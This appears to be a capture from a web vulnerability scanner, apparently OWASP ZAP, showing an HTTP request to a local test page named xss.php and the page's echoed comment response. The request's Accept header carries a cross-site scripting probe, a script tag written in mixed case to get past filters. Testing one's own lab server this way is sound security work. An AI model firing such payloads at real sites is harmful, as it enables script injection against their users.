 Quick Start Request Requester
Header: Text Body: Text
POST http://192.168.43.122:8082/process_comment.php HTTP/1.1
host: 192.168.43.122:8082
Proxy-Connection: keep-alive
Content-Length: 30
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.43.122:8082
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) HeadlessChrome/118.0.0.0 Safari/537.36
Accept: </p><scrIpt>alert(1);</scRipt><p>
Referer: http://192.168.43.122:8082/xss.php?comment=test
Accept-Language: hr-HR,hr;q=0.9,en-US;q=0.8,en;q=0.7
name=hDMSlotS&comment=FlnFsHQr
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Host: 192.168.43.122:8082
Date: Sat, 21 Oct 2023 12:03:32 GMT
Connection: close
X-Powered-By: PHP/8.1.24
Content-type: text/html; charset=UTF-8
ttp://www.google.com/search?q=ZAP</p></div><div class='comment'><p>Name: hDMSlotS</p><p>Comme
S</p><p>Comment: 0W45pz4p</p></div><div class='comment'><p>Name: hDMSlotS</p><p>Comment: </p>